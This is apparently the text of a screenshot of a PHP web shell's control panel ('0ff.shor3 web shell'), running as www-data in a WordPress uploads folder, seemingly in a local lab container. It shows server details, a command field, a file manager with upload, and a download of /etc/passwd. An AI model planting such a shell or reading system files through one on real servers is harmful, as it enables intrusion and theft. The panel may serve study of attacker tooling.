 0FF.SHOR3 W3B SH3LL
0ff.shor3 web shell v1.0 | dev: @sug4r-wr41th | Fair Use disclaimer: for educational purposes only.
Your IP 192.168.65.1
Status Connected! @ 172.18.0.4 : 8080
Date Time 2025-02-10 22:49:04
User 33 ( www-data )
Group 33 ( www-data )
System Linux c379d8536862 6.12.5-linuxkit #1 SMP Tue Jan 21 10:23:32 UTC 2025 aarch64 (none)
PHP Info 8.2.27 [exploit-db] | Safe Mode: OFF Magic Quotes: OFF | Error Reporting Level: 0 | Disable Functions: none [php.net]
PHP Extensions cURL: ON rar: OFF zip: ON | MySQL/MariaDB: ON MongoDB: OFF PostgreSQL: OFF | SSH2: OFF FTP: OFF
Current Directory /var/www/html/wp-content/uploads/2025/01
Free / Total disk space 24.88GB / 31.32GB
Command: ls -ls Execute
Remove Shell Warning! You'll forever lose access to the shell. This action can't be undone.
File Manager
Name Size Creation Date Last Modified Owner / Group Permissions
. dir Mon, 10 Feb 2025 20:09:56 +0000 Mon, 10 Feb 2025 20:09:56 +0000 33 ( www-data ) / 33 ( www-data ) d | rwxr-xr-x
.. dir Sun, 09 Feb 2025 18:26:03 +0000 Sun, 09 Feb 2025 18:26:03 +0000 33 ( www-data ) / 33 ( www-data ) d | rwxr-xr-x
.DS_Store 6.00 KB Mon, 10 Feb 2025 20:09:56 +0000 Mon, 10 Feb 2025 20:09:56 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
Avatar.JPG 41.97 KB Mon, 10 Feb 2025 20:09:55 +0000 Mon, 10 Feb 2025 20:09:55 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
web_shell.php 11.50 KB Mon, 10 Feb 2025 22:48:55 +0000 Mon, 10 Feb 2025 22:48:55 +0000 33 ( www-data ) / 33 ( www-data ) r | rw-r--r--
File: Browse... No file selected. Upload
File: /etc/passwd Download
Folder: .. Change Directory